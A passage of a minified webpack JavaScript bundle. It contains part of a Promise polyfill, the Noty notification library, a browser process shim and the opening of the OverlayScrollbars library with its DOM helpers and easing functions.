tt=Math.random().toString(36).substring(16),et=void 0,nt=1,rt=2,it=new P,ot=new P,st=0;return D.prototype._enumerate=function(t){for(var e=0;this._state===et&&e<t.length;e++)this._eachEntry(t[e],e)},D.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===f){var i=v(t);if(i===l&&t._state!==et)this._settledAt(t._state,e,t._result);else if("function"!=typeof i)this._remaining--,this._result[e]=t;else if(n===$){var o=new n(h);b(o,t,i),this._willSettleAt(o,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},D.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===et&&(this._remaining--,t===rt?k(r,n):this._result[e]=n),0===this._remaining&&w(r,this._result)},D.prototype._willSettleAt=function(t,e){var n=this;S(t,void 0,function(t){return n._settledAt(nt,e,t)},function(t){return n._settledAt(rt,e,t)})},$.all=N,$.race=F,$.resolve=f,$.reject=L,$._setScheduler=o,$._setAsap=s,$._asap=G,$.prototype={constructor:$,then:l,catch:function(t){return this.then(null,t)}},$.polyfill=H,$.Promise=$,$}()}()}).call(e,n(7),n(8))},function(t,e){},function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();n(5);var s=n(4),a=function(t){return t&&t.__esModule?t:{default:t}}(s),c=n(0),u=r(c),l=n(1),f=r(l),h=n(2),p=n(3),d=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i(this,t),this.options=u.deepExtend({},f.Defaults,e),f.Store[this.options.id]?f.Store[this.options.id]:(this.id=this.options.id||u.generateID("bar"),this.closeTimer=-1,this.barDom=null,this.layoutDom=null,this.progressDom=null,this.showing=!1,this.shown=!1,this.closed=!1,this.closing=!1,this.killable=this.options.timeout||this.options.closeWith.length>0,this.hasSound=this.options.sounds.sources.length>0,this.soundPlayed=!1,this.listeners={beforeShow:[],onShow:[],afterShow:[],onClose:[],afterClose:[],onClick:[],onHover:[],onTemplate:[]},this.promises={show:null,close:null},this.on("beforeShow",this.options.callbacks.beforeShow),this.on("onShow",this.options.callbacks.onShow),this.on("afterShow",this.options.callbacks.afterShow),this.on("onClose",this.options.callbacks.onClose),this.on("afterClose",this.options.callbacks.afterClose),this.on("onClick",this.options.callbacks.onClick),this.on("onHover",this.options.callbacks.onHover),this.on("onTemplate",this.options.callbacks.onTemplate),this)}return o(t,[{key:"on",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};return"function"==typeof e&&this.listeners.hasOwnProperty(t)&&this.listeners[t].push(e),this}},{key:"show",value:function(){var e=this;if(this.showing||this.shown)return this;!0===this.options.killer?t.closeAll():"string"==typeof this.options.killer&&t.closeAll(this.options.killer);var n=f.getQueueCounts(this.options.queue);if(n.current>=n.maxVisible||f.PageHidden&&this.options.visibilityControl)return f.addToQueue(this),f.PageHidden&&this.hasSound&&u.inArray("docHidden",this.options.sounds.conditions)&&u.createAudioElements(this),f.PageHidden&&u.inArray("docHidden",this.options.titleCount.conditions)&&f.docTitle.increment(),this;if(f.Store[this.id]=this,f.fire(this,"beforeShow"),this.showing=!0,this.closing)return this.showing=!1,this;if(f.build(this),f.handleModal(this),this.options.force?this.layoutDom.insertBefore(this.barDom,this.layoutDom.firstChild):this.layoutDom.appendChild(this.barDom),this.hasSound&&!this.soundPlayed&&u.inArray("docVisible",this.options.sounds.conditions)&&u.createAudioElements(this),u.inArray("docVisible",this.options.titleCount.conditions)&&f.docTitle.increment(),this.shown=!0,this.closed=!1,f.hasButtons(this)&&Object.keys(this.options.buttons).forEach(function(t){var n=e.barDom.querySelector("#"+e.options.buttons[t].id);u.addListener(n,"click",function(n){u.stopPropagation(n),e.options.buttons[t].cb(e)})}),this.progressDom=this.barDom.querySelector(".noty_progressbar"),u.inArray("click",this.options.closeWith)&&(u.addClass(this.barDom,"noty_close_with_click"),u.addListener(this.barDom,"click",function(t){u.stopPropagation(t),f.fire(e,"onClick"),e.close()},!1)),u.addListener(this.barDom,"mouseenter",function(){f.fire(e,"onHover")},!1),this.options.timeout&&u.addClass(this.barDom,"noty_has_timeout"),this.options.progressBar&&u.addClass(this.barDom,"noty_has_progressbar"),u.inArray("button",this.options.closeWith)){u.addClass(this.barDom,"noty_close_with_button");var r=document.createElement("div");u.addClass(r,"noty_close_button"),r.innerHTML="×",this.barDom.appendChild(r),u.addListener(r,"click",function(t){u.stopPropagation(t),e.close()},!1)}return f.fire(this,"onShow"),null===this.options.animation.open?this.promises.show=new a.default(function(t){t()}):"function"==typeof this.options.animation.open?this.promises.show=new a.default(this.options.animation.open.bind(this)):(u.addClass(this.barDom,this.options.animation.open),this.promises.show=new a.default(function(t){u.addListener(e.barDom,u.animationEndEvents,function(){u.removeClass(e.barDom,e.options.animation.open),t()})})),this.promises.show.then(function(){var t=e;setTimeout(function(){f.openFlow(t)},100)}),this}},{key:"stop",value:function(){return f.dequeueClose(this),this}},{key:"resume",value:function(){return f.queueClose(this),this}},{key:"setTimeout",value:function(t){function e(e){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}(function(t){if(this.stop(),this.options.timeout=t,this.barDom){this.options.timeout?u.addClass(this.barDom,"noty_has_timeout"):u.removeClass(this.barDom,"noty_has_timeout");var e=this;setTimeout(function(){e.resume()},100)}return this})},{key:"setText",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(this.barDom.querySelector(".noty_body").innerHTML=t),e&&(this.options.text=t),this}},{key:"setType",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(u.classList(this.barDom).split(" ").forEach(function(t){"noty_type__"===t.substring(0,11)&&u.removeClass(e.barDom,t)}),u.addClass(this.barDom,"noty_type__"+t)),n&&(this.options.type=t),this}},{key:"setTheme",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(u.classList(this.barDom).split(" ").forEach(function(t){"noty_theme__"===t.substring(0,12)&&u.removeClass(e.barDom,t)}),u.addClass(this.barDom,"noty_theme__"+t)),n&&(this.options.theme=t),this}},{key:"close",value:function(){var t=this;return this.closed?this:this.shown?(f.fire(this,"onClose"),this.closing=!0,null===this.options.animation.close||!1===this.options.animation.close?this.promises.close=new a.default(function(t){t()}):"function"==typeof this.options.animation.close?this.promises.close=new a.default(this.options.animation.close.bind(this)):(u.addClass(this.barDom,this.options.animation.close),this.promises.close=new a.default(function(e){u.addListener(t.barDom,u.animationEndEvents,function(){t.options.force?u.remove(t.barDom):f.ghostFix(t),e()})})),this.promises.close.then(function(){f.closeFlow(t),f.handleModalClose(t)}),this.closed=!0,this):(f.removeFromQueue(this),this)}}],[{key:"closeAll",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return Object.keys(f.Store).forEach(function(e){t?f.Store[e].options.queue===t&&f.Store[e].killable&&f.Store[e].close():f.Store[e].killable&&f.Store[e].close()}),this}},{key:"clearQueue",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global";return f.Queues.hasOwnProperty(t)&&(f.Queues[t].queue=[]),this}},{key:"overrideDefaults",value:function(t){return f.Defaults=u.deepExtend({},f.Defaults,t),this}},{key:"setMaxVisible",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:f.DefaultMaxVisible,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"global";return f.Queues.hasOwnProperty(e)||(f.Queues[e]={maxVisible:t,queue:[]}),f.Queues[e].maxVisible=t,this}},{key:"button",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments[2],r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return new h.NotyButton(t,e,n,r)}},{key:"version",value:function(){return"3.2.0-beta"}},{key:"Push",value:function(t){return new p.Push(t)}},{key:"Queues",get:function(){return f.Queues}},{key:"PageHidden",get:function(){return f.PageHidden}}]),t}();e.default=d,"undefined"!=typeof window&&u.visibilityChangeFlow(),t.exports=e.default},function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function i(t){if(l===setTimeout)return setTimeout(t,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function o(t){if(f===clearTimeout)return clearTimeout(t);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(t);try{return f(t)}catch(e){try{return f.call(null,t)}catch(e){return f.call(this,t)}}}function s(){v&&p&&(v=!1,p.length?d=p.concat(d):m=-1,d.length&&a())}function a(){if(!v){var t=i(s);v=!0;for(var e=d.length;e;){for(p=d,d=[];++m<e;)p&&p[m].run();m=-1,e=d.length}p=null,v=!1,o(t)}}function c(t,e){this.fun=t,this.array=e}function u(){}var l,f,h=t.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(t){l=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(t){f=r}}();var p,d=[],v=!1,m=-1;h.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new c(t,e)),1!==d.length||v||i(a)},c.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=u,h.addListener=u,h.once=u,h.off=u,h.removeListener=u,h.removeAllListeners=u,h.emit=u,h.prependListener=u,h.prependOnceListener=u,h.listeners=function(t){return[]},h.binding=function(t){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(t){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e){}])}()}()},,function(t,e,n){var r;!function(i,o){void 0!==(r=function(){return o(i,i.document,void 0)}.call(e,n,e,t))&&(t.exports=r)}("undefined"!=typeof window?window:this,function(t,e,n){"use strict";var r="OverlayScrollbars",i={o:"object",f:"function",a:"array",s:"string",b:"boolean",n:"number",u:"undefined",z:"null"},o={c:"class",s:"style",i:"id",l:"length",oH:"offsetHeight",cH:"clientHeight",sH:"scrollHeight",oW:"offsetWidth",cW:"clientWidth",sW:"scrollWidth"},s={wW:function(){return t.innerWidth||e.documentElement[o.cW]||e.body[o.cW]},wH:function(){return t.innerHeight||e.documentElement[o.cH]||e.body[o.cH]},mO:function(){return t.MutationObserver||t.WebKitMutationObserver||t.WebkitMutationObserver||t.MozMutationObserver||n},rO:function(){return t.ResizeObserver||t.WebKitResizeObserver||t.WebkitResizeObserver||t.MozResizeObserver||n},rAF:function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}},cAF:function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||t.msCancelAnimationFrame||function(e){return t.clearTimeout(e)}},now:function(){return Date.now()||(new Date).getTime()},stpP:function(t){t.stopPropagation?t.stopPropagation():t.cancelBubble=!0},prvD:function(t){t.preventDefault&&t.cancelable?t.preventDefault():t.returnValue=!1},page:function(t){t=t.originalEvent||t;var r=t.target||t.srcElement||e,i=r.ownerDocument||e,o=i.documentElement,s=i.body;if(t.touches!==n){var a=t.touches[0];return{x:a.pageX,y:a.pageY}}return!t.pageX&&t.clientX&&null!=t.clientX?{x:t.clientX+(o&&o.scrollLeft||s&&s.scrollLeft||0)-(o&&o.clientLeft||s&&s.clientLeft||0),y:t.clientY+(o&&o.scrollTop||s&&s.scrollTop||0)-(o&&o.clientTop||s&&s.clientTop||0)}:{x:t.pageX,y:t.pageY}},mBtn:function(t){return t.which||t.button===n?t.which:1&t.button?1:2&t.button?3:4&t.button?2:0},inA:function(t,e){for(var n=0;n<e[o.l];n++)try{if(e[n]===t)return n}catch(t){}return-1},bind:function(t,e){if(typeof t!=i.f)throw"Can't bind function!";var n=Array.prototype.slice.call(arguments,2),r=function(){},o=function(){return t.apply(this instanceof r?this:e,n.concat(Array.prototype.slice.call(arguments)))};return t.prototype&&(r.prototype=t.prototype),o.prototype=new r,o}},a=t.jQuery,c=function(r){function s(e){var n=!!e&&[o.l]in e&&e[o.l],r=E(e);return!P(r)&&e!==t&&(r==i.a||0===n||typeof n==i.n&&n>0&&n-1 in e)}function a(t){return(t.match(m)||[]).join(y)}function c(t,n){for(var r=(t.parentNode||e).querySelectorAll(n)||[],i=r[o.l];i--;)if(r[i]==t)return!0;return!1}function u(t,e,n){if(E(n)==i.a)for(var r=0;r<n[o.l];r++)u(t,e,n[r]);else E(n)==i.s?t.insertAdjacentHTML(e,n):n.nodeType?t.insertAdjacentElement(e,n):t.insertAdjacentElement(e,n[0])}function l(t,e,r){try{t[o.s][e]!==n&&(t[o.s][e]=f(e,r))}catch(t){}}function f(t,e){return w[t.toLowerCase()]||E(e)!=i.n||(e+="px"),e}function h(t,e){var n,r;!1!==e&&t.q.splice(0,1),t.q[o.l]>0?(r=t.q[0],d(t.el,r.props,r.duration,r.easing,r.complete,!0)):(n=O(t,_))>-1&&_.splice(n,1)}function p(t,e,n){e===b?t[e]=n:e===x?t[e]=n:l(t,e,n)}function d(t,e,i,s,a,c){var u,l,f,d,v,m,g=A(i),y={},w={},S=0;for(g?(s=i.easing,i.start,f=i.progress,d=i.step,v=i.specialEasing,a=i.complete,m=i.duration):m=i,v=v||{},m=m||400,s=s||"swing",c=c||!1;S<_[o.l];S++)if(_[S].el===t){l=_[S];break}l||(l={el:t,q:[]},_.push(l));for(u in e)y[u]=u===b||u===x?t[u]:D(t).css(u);for(u in y)y[u]!==e[u]&&e[u]!==n&&(w[u]=e[u]);if(C(w))c&&h(l);else{var E,T,M,j,N,F,L,I,R,$=c?0:O(H,l.q),H={props:w,duration:g?i:m,easing:s,complete:a};if(-1===$&&($=l.q[o.l],l.q.push(H)),0===$)if(m>0)L=r.now(),I=function(){E=r.now(),R=E-L,T=H.stop||R>=m,M=1-(Math.max(0,L+m-E)/m||0);for(u in w)j=parseFloat(y[u]),N=parseFloat(w[u]),F=(N-j)*k[v[u]||s](M,M*m,0,1,m)+j,p(t,u,F),P(d)&&d(F,{elem:t,prop:u,start:j,now:F,end:N,pos:M,options:{easing:s,speacialEasing:v,duration:m,complete:a,step:d},startTime:L});P(f)&&f({},M,Math.max(0,m-R)),T?(h(l),P(a)&&a()):H.frame=r.rAF()(I)},H.frame=r.rAF()(I);else{for(u in w)p(t,u,w[u]);h(l)}}}function v(t,e,n){for(var i,s,a,c=0;c<_[o.l];c++)if(i=_[c],i.el===t){if(i.q[o.l]>0){if(s=i.q[0],s.stop=!0,r.cAF()(s.frame),i.q.splice(0,1),n)for(a in s.props)p(t,a,s.props[a]);e?i.q=[]:h(i,!1)}break}}var m=/[^\x20\t\r\n\f]+/g,g=Object.prototype.toString,y=" ",b="scrollLeft",x="scrollTop",_=[],w={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},k={swing:function(t,e,n,r,i){return.5-Math.cos(t*Math.PI)/2},linear:function(t,e,n,r,i){return t},easeInQuad:function(t,e,n,r,i){return r*(e/=i)*e+n},easeOutQuad:function(t,e,n,r,i){return-r*(e/=i)*(e-2)+n},easeInOutQuad:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e+n:-r/2*(--e*(e-2)-1)+n},easeInCubic:function(t,e,n,r,i){return r*(e/=i)*e*e+n},easeOutCubic:function(t,e,n,r,i){return r*((e=e/i-1)*e*e+1)+n},easeInOutCubic:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e*e+n:r/2*((e-=2)*e*e+2)+n},easeInQuart:function(t,e,n,r,i){return r*(e/=i)*e*e*e+n},easeOutQuart:function(t,e,n,r,i){return-r*((e=e/i-1)*e*e*e-1)+n},easeInOutQuart:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e*e*e+n:-r/2*((e-=2)*e*e*e-2)+n},easeInQuint:function(t,e,n,r,i){return r*(e/=i)*e*e*e*e+n},easeOutQuint:function(t,e,n,r,i){return r*((e=e/i-1)*e*e*e*e+1)+n},easeInOutQuint:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e*e*e*e+n:r/2*((e-=2)*e*e*e*e+2)+n},easeInSine:function(t,e,n,r,i){return-r*Math.cos(e/i*(Math.PI/2))+r+n},easeOutSine:function(t,e,n,r,i){return r*Math.sin(e/i*(Math.PI/2))+n},easeInOutSine:function(t,e,n,r,i){return-r/2*(Math.cos(Math.PI*e/i)-1)+n},easeInExpo:function(t,e,n,r,i){return 0==e?n:r*Math.pow(2,10*(e/i-1))+n},easeOutExpo:function(t,e,n,r,i){return e==i?n+r:r*(1-Math.pow(2,-10*e/i))+n},easeInOutExpo:function(t,e,n,r,i){return 0==e?n:e==i?n+r:(e/=i/2)<1?r/2*Math.pow(2,10*(e-1))+n:r/2*(2-Math.pow(2,-10*--e))+n},easeInCirc:function(t,e,n,r,i){return-r*(Math.sqrt(1-(e/=i)*e)-1)+n},easeOutCirc:function(t,e,n,r,i){return r*Math.sqrt(1-(e=e/i-1)*e)+n},easeInOutCirc:function(t,e,n,r,i){return(e/=i/2)<1?-r/2*(Math.sqrt(1-e*e)-1)+n:r/2*(Math.sqrt(1-(e-=2)*e)+1)+n},easeInElastic:function(t,e,n,r,i){var o=1.70158,s=0,a=r;if(0==e)return n;if(1==(e/=i))return n+r;if(s||(s=.3*i),a<Math.abs(r)){a=r;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(r/a);return-a*Math.pow(2,10*(e-=1))*Math.sin((e*i-o)*(2*Math.PI)/s)+n},easeOutElastic:function(t,e,n,r,i){var o=1.70158,s=0,a=r;if(0==e)return n;if(1==(e/=i))return n+r;if(s||(s=.3*i),a<Math.abs(r)){a=r;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(r/a);return a*Math.pow(2,-10*e)*Math.sin((e*i-o)*(2*Math.PI)/s)+r+n},easeInOutElastic:function(t,e,n,r,i){var o=1.70158,s=0,a=r;if(0==e)return n;if(2==(e/=i/2))return n+r;if(s||(s=i*(.3*1.5)),a<Math.abs(r)){a=r;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(r/a);return e<1?a*Math.pow(2,10*(e-=1))*Math.sin((e*i-o)*(2*Math.PI)/s)*-.5+n:a*Math.pow(2,-10*(e-=1))*Math.sin((e*i-o)*(2*Math.PI)/s)*.5+r+n},easeInBack:function(t,e,r,i,o,s){return s==n&&(s=1.70158),i*(e/=o)*e*((s+1)*e-s)+r},easeOutBack:function(t,e,r,i,o,s){return s==n&&(s=1.70158),i*((e=e/o-1)*e*((s+1)*e+s)+1)+r},easeInOutBack:function(t,e,r,i,o,s){return s==n&&(s=1.70158),(e/=o/2)<1?i/2*(e*e*((1+(s*=1.525))*e-s))+r:i/2*((e-=2)*e*((1+(s*=1.525))*e+s)+2)+r},easeInBounce:function(t,e,n,r,i){return r-this.easeOutBounce(t,i-e,0,r,i)+n},easeOutBounce:function(t,e,n,r,i){return(e/=i)<1/2.75?r*(7.5625*e*e)+n:e<2/2.75?r*(7.5625*(e-=1.5/2.75)*e+.75)+n:e<2.5/2.75?r*(7.5625*(e-=2.25/2.75)*e+.9375)+n:r*(7.5625*(e-=2.625/2.75)*e+.984375)+n},easeInOutBounce:function(t,e,n,r,i){return e<i/2?.5*this.easeInBounce(t,2*e,0,r,i)+n:.5*this.easeOutBounce(t,2*e-i,0,r,i)+.5*r+n}},S=function(){var t,e,r,s,a,c,u=arguments[0]||{},l=1,f=arguments[o.l],h=!1;for("boolean"==typeof u&&(h=u,u=arguments[1]||{},l=2),typeof u!=i.o&&!E(u)==i.f&&(u={}),f===l&&(u=D,--l);l<f;l++)if(null!=(a=arguments[l]))for(s in a)t=u[s],r=a[s],u!==r&&(h&&r&&(A(r)||(e=T(r)))?(e?(e=!1,c=t&&T(t)?t:[]):c=t&&A(t)?t:{},u[s]=S(h,c,r)):r!==n&&(u[s]=r));return u},E=function(t){return t===n?t+"":null===t?t+"":g.call(t).replace(/^\[object (.+)\]$/,"$1").toLowerCase()},P=function(t){return E(t)==i.f},T=function(t){return E(t)==i.a},C=function(t){for(var e in t)return!1;return!0},A=function(t){if(!t||E(t)!=i.o)return!1;var e,n=Object.prototype.hasOwnProperty,r=n.call(t,"constructor"),o=t.constructor&&t.constructor.prototype&&n.call(t.constructor.prototype,"isPrototypeOf");if(t.constructor&&!r&&!o)return!1;for(e in t);return typeof e==i.u||n.call(t,e)},O=function(t,e,n){for(var r=n||0;r<e[o.l];r++)if(e[r]===t)return r;return-1},M=function(t,e){var n=0;if(s(t))for(;n<t[o.l]&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},D=function(t){if(0===arguments[o.l])return this;var n,r,a=new D,c=t,u=0;if(E(t)==i.s)for(c=[],"<"===t.charAt(0)?(r=e.createElement("div"),r.innerHTML=t,n=r.children):n=e.querySelectorAll(t);u<n[o.l];u++)c.push(n[u]);if(c){for(E(c)==i.s||s(c)||(c=[c]),u=0;u<c[o.l];u++)a[u]=c[u];a[o.l]=c[o.l]}return a};return D.prototype={on:function(t,e){t=(t||"").match(m)||[""];var n,r=t[o.l],i=0;return this.each(function(){n=this;try{if(n.addEventListener)for(;i<r;i++)n.addEventListener(t[i],e);else if(n.detachEvent)for(;i<r;i++)n.attachEvent("on"+t[i],e)}catch(t){}})},off:function(t,e){t=(t||"").match(m)||[""];var n,r=t[o.l],i=0;return this.each(function(){n=this;try{if(n.removeEventListener)for(;i<r;i++)n.removeEventListener(t[i],e);else if(n.detachEvent)for(;i<r;i++)n.detachEvent("on"+t[i],e)}catch(t){}})},one:function(t,e){return t=(t||"").match(m)||[""],this.each(function(){var n=D(this);D.each(t,function(t,r){var i=function(t){e.call(this,t),n.off(r,i)};n.on(r,i)})})},trigger:function(t){var n,r;return this.each(function(){n=this,e.createEvent?(r=e.createEvent("HTMLEvents"),r.initEvent(t,!0,!1),n.dispatchEvent(r)):n.fireEvent("on"+t)})},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)},append:function(t){return this.each(function(){u(this,"beforeend",t)})},prepend:function(t){return this.each(function(){u(this,"afterbegin",t)})},before:function(t){return this.each(function(){u(this,"beforebegin",t)})},after:function(t){return this.each(function(){u(this,"afterend",t)})},remove:function(){return this.each(function(){var t=this,e=t.parentNode;null!=e&&e.removeChild(t)})},unwrap:function(){var t,e,n,r=[];for(this.each(function(){n=this.parentNode,-1===O(n,r)&&r.push(n)}),t=0;t<r[o.l];t++){for(e=r[t],n=e.parentNode;e.firstChild;)n.insertBefore(e.firstChild,e);n.removeChild(e)}return this},wrapAll:function(t){for(var e,n=this,r=D(t)[0],i=r,s=n[0].parentNode,a=n[0].previousSibling;i.childNodes[o.l]>0;)i=i.childNodes[0];for(e=0;n[o.l]-e;i.firstChild===n[0]&&e++)i.appendChild(n[e]);var c=a?a.nextSibling:s.firstChild;return s.insertBefore(r,c),this},wrapInner:function(t){return this.each(function(){var e=D(this),n=e.contents();n[o.l]?n.wrapAll(t):e.append(t)})},wrap:function(t){return this.each(function(){D(this).wrapAll(t)})},css:function(e,r){var s,a,c,u=t.getComputedStyle;return E(e)==i.s?r===n?(s=this[0],c=u?u(s,null):s.currentStyle[e],u&&null!=c?c.getPropertyValue(e):s[o.s][e]):this.each(function(){l(this,e,r)}):this.each(function(){for(a in e)l(this,a,e[a])})},hasClass:function(t){for(var e,n,r=0,i=y+t+y;e=this[r++];)if(n=e.classList){if(n.contains(t))return!0}else if(1===e.nodeType&&(y+a(e.className+"")+y).indexOf(i)>-1)return!0;return!1},addClass:function(t){var e,r,i,o,s,c,u,l,f=0,h=0;if(t)for(e=t.match(m)||[];r=this[f++];)if(l=r.classList,u===n&&(u=l!==n),u)for(;s=e[h++];)l.add(s);else if(o=r.className+"",i=1===r.nodeType&&y+a(o)+y){for(;s=e[h++];)i.indexOf(y+s+y)<0&&(i+=s+y);c=a(i),o!==c&&(r.className=c)}return this},removeClass:function(t){var e,r,i,o,s,c,u,l,f=0,h=0;if(t)for(e=t.match(m)||[];r=this[f++];)if(l=r.classList,u===n&&(u=l!==n),u)for(;s=e[h++];)l.remove(s);else if(o=r.className+"",i=1===r.nodeType&&y+a(o)+y){for(;s=e[h++];)for(;i.indexOf(y+s+y)>-1;)i=i.replace(y+s+y,y);c=a(i),o!==c&&(r.className=c)}return this},hide:function(){return this.each(function(){this[o.s].display="none"})},show:function(){return this.each(function(){this[o.s].display="block"})},attr:function(t,e){for(var r=0;r<this[o.l];r++){var i=this[r];if(e===n)return i.getAttribute(t);i.setAttribute(t,e)}return this},removeAttr:function(t){return this.each(function(){this.removeAttribute(t)})},offset:function(){var n=this[0],r=n.getBoundingClientRect(),i=t.pageXOffset||e.documentElement[b],o=t.pageYOffset||e.documentElement[x];return{top:r.top+o,left:r.left+i}},position:function(){var t=this[0];return{top:t.offsetTop,left:t.offsetLeft}},scrollLeft:function(t){for(var e=0;e<this[o.l];e++){var r=this[e];if(t===n)return r[b];r[b]=t}return this},scrollTop:function(t){for(var e=0;e<this[o.l];e++){var r=this[e];if(t===n)return r[x];r[x]=t}return this},val:function(t){var e=this[0];return t?(e.value=t,this):e.value},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){return D(this[t>=0?t:this[o.l]+t])},find:function(t){var e,n=[];return this.each(function(){var r=this,i=r.querySelectorAll(t);for(e=0;e<i[o.l];e++)n.push(i[e])}),D(n)},children:function(t){var e,n,r,i=[];return this.each(function(){for(n=this.children,r=0;r<n[o.l];r++)e=n[r],t?(e.matches&&e.matches(t)||c(e,t))&&i.push(e):i.push(e)}),D(i)},parent:function(t){var e,n=[];return this.each(function(){e=this.parentNode,t&&!D(e).is(t)||n.push(e)}),D(n)},is:function(t){var e,n,r;for(r=0;r<this[o.l];r++){if(e=this[r],n=!!(e[o.oW]||e[o.oH]||e.getClientRects()[o.l]),":visible"===t)return n;if(":hidden"===t)return!n;if(e.matches&&e.matches(t)||c(e,t))return!0}return!1},contents:function(){var t,e,n=[];return this.each(function(){for(t=this.childNodes,e=0;e<t[o.l];e++)n.push(t[e])}),D(n)},each:function(t){return M(this,t)},animate:function(t,e,n,r){return this.each(function(){d(this,t,e,n,r)})},stop:function(t,e){return this.each(function(){v(this,t,e)})}},S(D,{extend:S,type:E,isArray:T,isEmptyObject:C,isPlainObject:A,inArray:O,each:M}),D}(s),u=function(t){var e=[];return function(n,r){var i=arguments[o.l];if(i<1)return e;if(r)n.__overlayScrollbars__=r,e.push(n);else{var s=t.inA(n,e);if(s>-1){if(!(i>1))return e[s].__overlayScrollbars__;delete n.__overlayScrollbars__,e.splice(s,1)}}}}(s),l=function(s,c,u){function l(){d||(d=new f(g.d)),v||(v=new h(d))}function f(r){function i(t){var r=!1,i="Webkit Moz ms O".split(" "),s=e.createElement("div"),a=null,c=0;if(t=t.toLowerCase(),s[o.s][t]!==n&&(r=!0),!r)for(a=t.charAt(0).toUpperCase()+t.substr(1);c<i.length;c++)if(s[o.s][i[c]+a]!==n){r=!0;break}return r}function a(t){return{x:t[o.oH]-t[o.cH],y:t[o.oW]-t[o.cW]}}var l=this,f=s("body"),h=s('<div id="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>'),p=h[0],d=s(h.children("div").eq(0)),v=p[o.oH];f.append(h),0===v&&h.hide().show();var m=a(p),g={x:0===m.x,y:0===m.y};s.extend(l,{defaultOptions:r,autoUpdateLoop:!1,autoUpdateRecommended:!c.mO(),nativeScrollbarSize:m,nativeScrollbarIsOverlaid:g,nativeScrollbarStyling:function(){return h.addClass("os-viewport-native-scrollbars-invisible"),h.css("overflow","hidden").hide().css("overflow","scroll").show(),p[o.oH]-p[o.cH]==0&&p[o.oW]-p[o.cW]==0}(),overlayScrollbarDummySize:{x:30,y:30},msie:function(){var e,n=t.navigator.userAgent,r=n.indexOf("MSIE "),i=n.indexOf("Trident/"),o=n.indexOf("Edge/"),s=n.indexOf("rv:"),a=t.parseInt;return r>0?e=a(n.substring(r+5,n.indexOf(".",r)),10):i>0?e=a(n.substring(s+3,n.indexOf(".",s)),10):o>0&&(e=a(n.substring(o+5,n.indexOf(".",o)),10)),e}(),cssCalc:function(){var t,n,r=e.createElement("div"),i=["calc","-webkit-calc","-moz-calc","-o-calc"];for(t=0;t<i.length;++t)if(n=i[t],r[o.s].cssText="width:"+n+"(1px);",r[o.s].length)return n;return null}(),restrictedMeasuring:function(){h.css("overflow","hidden");var t={w:p[o.sW],h:p[o.sH]};h.css("overflow","visible");var e={w:p[o.sW],h:p[o.sH]};return t.w-e.w!=0||t.h-e.h!=0}(),rtlScrollBehavior:function(){h.css({"overflow-y":"hidden","overflow-x":"scroll",direction:"rtl"}).scrollLeft(0);var t=h.offset(),e=d.offset();h.scrollLeft(999);var 